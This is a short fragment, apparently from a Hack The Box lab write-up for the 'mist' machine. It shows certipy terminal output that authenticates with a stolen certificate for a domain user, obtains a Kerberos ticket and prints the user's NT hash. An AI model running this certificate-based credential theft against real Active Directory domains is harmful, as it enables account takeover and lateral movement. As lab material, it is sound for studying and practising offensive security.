 ┌──(root㉿kali)-[~/HTB/windows/mist]
└─# certipy auth -pfx cert.pfx -u Brandon.keywarp -domain mist.htb -dc-ip 192.168.100.100 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: brandon.keywarp@mist.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'brandon.keywarp.ccache'
[*] Trying to retrieve NT hash for 'brandon.keywarp'
[*] Got hash for 'brandon.keywarp@mist.htb': aad3b435b51404eeaad3b435b51404ee:db03d6a77a2205bc1d07082740626cc9